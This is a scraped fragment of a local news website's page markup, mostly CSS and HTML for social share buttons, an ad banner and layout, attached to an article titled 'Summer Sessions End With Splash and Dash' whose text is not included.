.td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fresidentnewsnetwork.com%2Fsummer-sessions-end-with-splash-and-dash%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Summer+Sessions+End+With+Splash+and+Dash&url=https%3A%2F%2Fresidentnewsnetwork.com%2Fsummer-sessions-end-with-splash-and-dash%2F&via=Resident+News+Network" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://residentnewsnetwork.com/summer-sessions-end-with-splash-and-dash/&title=Summer+Sessions+End+With+Splash+and+Dash" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://residentnewsnetwork.com/summer-sessions-end-with-splash-and-dash/&amp;media=https://residentnewsnetwork.com/wp-content/uploads/2019/08/splashdash.jpg&description=Summer+Sessions+End+With+Splash+and+Dash" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Summer+Sessions+End+With+Splash+and+Dash %0A%0A https://residentnewsnetwork.com/summer-sessions-end-with-splash-and-dash/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]" title="Email"><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_60" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_61" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_62  wpb_row td-pb-row" >
<style scoped>.tdi_62,.tdi_62 .tdc-columns{min-height:0}.tdi_62,.tdi_62 .tdc-columns{display:block}.tdi_62 .tdc-columns{width:100%}.tdi_62{margin-bottom:30px!important}.tdi_62 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_62{margin-bottom:20px!important}}</style><div class="vc_column tdi_64  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_64{vertical-align:baseline}.tdi_64>.wpb_wrapper,.tdi_64>.wpb_wrapper>.tdc-elements{display:block}.tdi_64>.wpb_wrapper>.tdc-elements{width:100%}.tdi_64>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_64>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_66 "  style="height: 32px"></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_68 "  style="height: 32px"></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_69 td_block_template_1">
<style>@media (max-width:767px){.tdi_69{margin-right:-20px!important;margin-left:-20px!important;padding-right:20px!important;padding-left:20px!important}}</style>
<style>.tdi_69.td-a-rec{text-align:center}.tdi_69.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_69 .td-element-style{z-index:-1}.tdi_69 .td-spot-id-spot_img_hidden{display:none}.tdi_69 .td-adspot-title{display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_69 .td_spot_img_all{display:none}.tdi_69 .td-adspot-title{display:block}}@media (min-width:768px) and (max-width:1018px){.tdi_69 .td_spot_img_all{display:none}.tdi_69 .td-adspot-title{display:block}}@media (max-width:767px){.tdi_69 .td_spot_img_all{display:none}.tdi_69 .td-adspot-title{display:block}}@media (max-width:767px){.tdi_69.td-a-rec-img img{max-width:300px;width:100%}}</style><div style="display: inline-block"><a href="https://www.facebook.com/ResidentNewsNetwork/support/" target="blank"  class="td_spot_img_all"><img src="https://residentnewsnetwork.com/wp-content/uploads/2021/12/INSIDER-Web-Header.jpg"  alt="spot_img" width="728"  height="90"  /></a><a href="https://www.facebook.com/ResidentNewsNetwork/support/" target="blank"  class="td_spot_img_tl"><img src="https://residentnewsnetwork.com/wp-content/uploads/2021/12/INSIDER-Web-Header.jpg"  alt="spot_img" /></a><a href="https://www.facebook.com/ResidentNewsNetwork/support/" target="blank"  class="td_spot_img_tp"><img src="https://residentnewsnetwork.com/wp-content/uploads/2021/12/INSIDER-Web-Header.jpg"  alt="spot_img" /></a><a href="https://www.facebook.com/ResidentNewsNetwork/support/" target="blank"  class="td_spot_img_mob"><img src="https://residentnewsnetwork.com/wp-content/uploads/2021/12/INSIDER-Web-Header.jpg"  alt="spot_img" width="300"  height="250"  /></a></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_71 "  style="height: 32px"></div></div></div></div></div><div id="tdi_72" class="tdc-row"><div class="vc_row tdi_73  wpb_row td-pb-row" >
<style scoped>.tdi_73,.tdi_73 .tdc-columns{min-height:0}.tdi_73,.tdi_73 .tdc-columns{display:block}.tdi_73 .tdc-columns{width:100%}@media (min-width:768px){.tdi_73{margin-left:-10px;margin-right:-10px}.tdi_73 .tdc-row-video-background-error,.tdi_73>.vc_column,.tdi_73>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}</style><div class="vc_column tdi_75  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_75{vertical-align:baseline}.tdi_75>.wpb_wrapper,.tdi_75>.wpb_wrapper>.tdc-elements{display:block}.tdi_75>.wpb_wrapper>.tdc-elements{width:100%}.tdi_75>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_75>.wpb_wrapper{width:auto;height:auto}.tdi_75{width:calc(100% - 320px)!important}@media (min-width:768px) and (max-width:1018px){.tdi_75{width:calc(100% - 250px)!important}}@media (max-width:767px){.tdi_75{margin-top:2px!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_76 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>@media (max-width:767px){.tdi_76{margin-bottom:20px!important}}</style>
